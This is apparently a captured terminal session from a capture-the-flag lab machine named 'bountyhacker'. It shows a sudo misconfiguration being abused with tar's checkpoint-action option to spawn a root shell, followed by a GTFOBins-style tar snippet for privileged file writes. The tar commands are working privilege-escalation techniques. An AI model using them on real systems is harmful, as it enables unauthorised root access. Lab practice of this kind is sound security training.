 lin@bountyhacker:~/Desktop$ sudo -l
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# bash
root@bountyhacker:~/Desktop# whoami
root
root@bountyhacker:~/Desktop#
File write
It writes data to files, it may be used to do privileged
system.
This only works for GNU tar.
LFILE=file_to_write
TF=$(mktemp)
echo DATA > "$TF"
tar c --xform "s@.*@$LFILE@" -OP "$TF" | tar x -P